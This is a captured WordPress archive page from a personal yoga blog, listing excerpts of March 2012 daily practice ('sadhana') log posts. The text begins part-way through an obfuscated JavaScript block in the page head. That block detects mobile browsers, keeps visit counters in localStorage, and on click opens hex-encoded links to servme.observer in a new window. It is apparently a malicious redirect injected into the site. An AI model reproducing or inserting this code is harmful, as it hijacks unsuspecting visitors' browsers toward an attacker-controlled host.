_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive date wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>March 2012</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-835" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-835 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-challenge tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/18/sadhanaday-14/" title="Sadhana&mdash;Day 14"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 14" decoding="async" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/18/sadhanaday-14/" rel="bookmark"><time class="entry-date published" datetime="2012-03-18T12:00:08-06:00">Mar 18</time><time class="updated" datetime="2016-12-07T09:34:43-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/18/sadhanaday-14/" rel="bookmark">Sadhana&mdash;Day 14</a></h3>
				<span class="entry-excerpt"><p>No practice this day. Added 19 March 2012</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/18/sadhanaday-14/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-828" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-828 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-asana tag-challenge tag-meditation tag-pranayam tag-sadhana tag-yoga-nidra">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/17/sadhanaday-13/" title="Sadhana&mdash;Day 13"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 13" decoding="async" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/17/sadhanaday-13/" rel="bookmark"><time class="entry-date published" datetime="2012-03-17T12:00:04-06:00">Mar 17</time><time class="updated" datetime="2016-12-07T09:35:29-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/17/sadhanaday-13/" rel="bookmark">Sadhana&mdash;Day 13</a></h3>
				<span class="entry-excerpt"><p>07:00 Asana&mdash;60 minutes As I practiced, I heard the words &ldquo;It is 100 times more effective.&rdquo;&nbsp; I have heard this said in relationship to pranayama being more effective&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/17/sadhanaday-13/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-823" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-challenge tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/16/sadhanaday-12/" title="Sadhana&mdash;Day 12"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 12" decoding="async" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/16/sadhanaday-12/" rel="bookmark"><time class="entry-date published" datetime="2012-03-16T12:00:07-06:00">Mar 16</time><time class="updated" datetime="2016-12-07T09:35:31-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/16/sadhanaday-12/" rel="bookmark">Sadhana&mdash;Day 12</a></h3>
				<span class="entry-excerpt"><p>The snooze button was stronger than I was and, again, I made the day busy. Added 19 March 2012</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/16/sadhanaday-12/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-807" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-807 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-asana tag-challenge tag-japa-mala tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/15/sadhanaday-11/" title="Sadhana&mdash;Day 11"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 11" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/15/sadhanaday-11/" rel="bookmark"><time class="entry-date published" datetime="2012-03-15T12:00:10-06:00">Mar 15</time><time class="updated" datetime="2016-12-07T09:38:14-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/15/sadhanaday-11/" rel="bookmark">Sadhana&mdash;Day 11</a></h3>
				<span class="entry-excerpt"><p>05:30 Japa mala&mdash;20 minutes. 04:30 Japa mala&mdash;30 minutes. 19:00 Restful Yoga I am so grateful for this class.&nbsp; It is such a boon to me to be able&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/15/sadhanaday-11/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-805" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-asana tag-challenge tag-japa-mala tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/14/sadhanaday-10/" title="Sadhana&mdash;Day 10"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 10" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/14/sadhanaday-10/" rel="bookmark"><time class="entry-date published" datetime="2012-03-14T12:00:33-06:00">Mar 14</time><time class="updated" datetime="2016-12-07T09:36:00-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/14/sadhanaday-10/" rel="bookmark">Sadhana&mdash;Day 10</a></h3>
				<span class="entry-excerpt"><p>04:00 Asana&mdash;60 minutes I only remember thinking that I absolutely had to get on my mat this morning or just walk away from it all. 05:30 Japa mala&mdash;20&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/14/sadhanaday-10/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-800" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-800 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-challenge tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/13/sadhanaday-9/" title="Sadhana&mdash;Day 9"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 9" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/13/sadhanaday-9/" rel="bookmark"><time class="entry-date published" datetime="2012-03-13T12:00:34-06:00">Mar 13</time><time class="updated" datetime="2016-12-07T09:36:06-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/13/sadhanaday-9/" rel="bookmark">Sadhana&mdash;Day 9</a></h3>
				<span class="entry-excerpt"><p>I had no will to practice this day.&nbsp; I attended a funeral of a dear neighbor and then kept myself so busy the rest of the day that&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/13/sadhanaday-9/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-797" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-797 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-asana tag-challenge tag-japa-mala tag-sadhana tag-yoga-nidra">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/12/sadhanaday-8/" title="Sadhana&mdash;Day 8"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 8" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/12/sadhanaday-8/" rel="bookmark"><time class="entry-date published" datetime="2012-03-12T12:00:17-06:00">Mar 12</time><time class="updated" datetime="2016-12-07T09:36:13-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/12/sadhanaday-8/" rel="bookmark">Sadhana&mdash;Day 8</a></h3>
				<span class="entry-excerpt"><p>04:00 Asana&mdash;30 minutes Yoga Nidra&mdash;30 minutes Weak from the previous day.&nbsp; Postures quickly became too much for my body; so, finished with a short nidra session. 05:30 Japa&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/12/sadhanaday-8/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-795" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-795 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-challenge tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/11/sadhanaday-7/" title="Sadhana&mdash;Day 7"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 7" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/11/sadhanaday-7/" rel="bookmark"><time class="entry-date published" datetime="2012-03-11T12:00:01-06:00">Mar 11</time><time class="updated" datetime="2016-12-07T09:37:35-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/11/sadhanaday-7/" rel="bookmark">Sadhana&mdash;Day 7</a></h3>
				<span class="entry-excerpt"><p>I was very sick on this day:&nbsp; Sore throat, head ache, cough.&nbsp; I was sure that I would be down for a couple of days. Added 19 March&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/11/sadhanaday-7/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-793" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-793 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-challenge tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/10/sadhanaday-6/" title="Sadhana&mdash;Day 6"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 6" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/10/sadhanaday-6/" rel="bookmark"><time class="entry-date published" datetime="2012-03-10T12:00:01-07:00">Mar 10</time><time class="updated" datetime="2016-12-07T09:36:40-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/10/sadhanaday-6/" rel="bookmark">Sadhana&mdash;Day 6</a></h3>
				<span class="entry-excerpt"><p>&lt; p class=&#8221;indented&#8221;>I woke early for morning practice but decided I could just do it later in the day.&nbsp; That didn&#8217;t happen. Added 19 March 2012</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/10/sadhanaday-6/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-777" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-777 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-asana tag-challenge tag-sadhana">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/03/09/sadhanaday-5/" title="Sadhana&mdash;Day 5"><img width="225" height="150" src="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Sadhana&mdash;Day 5" decoding="async" loading="lazy" srcset="https://everydayyoga.us/wp-content/uploads/2012/03/sadhana.jpg 225w, https://everydayyoga.us/wp-content/uploads/2012/03/sadhana-150x100.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/03/09/sadhanaday-5/" rel="bookmark"><time class="entry-date published" datetime="2012-03-09T12:00:03-07:00">Mar 9</time><time class="updated" datetime="2016-12-07T09:36:29-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/03/09/sadhanaday-5/" rel="bookmark">Sadhana&mdash;Day 5</a></h3>
				<span class="entry-excerpt"><p>09:00 Asana&mdash;60 minutes Postures in the studio this morning.&nbsp; Often one or two thoughts will flit in and out of awareness during postures and today was no different;&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/03/09/sadhanaday-5/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			<div class="pagination"><div><ul><li><span>1 of 2</span></li><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://everydayyoga.us/2012/03/page/2/">2</a></li><li><a class="next page-numbers" href="https://everydayyoga.us/2012/03/page/2/">Next &raquo;</a></li></ul></div></div>
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
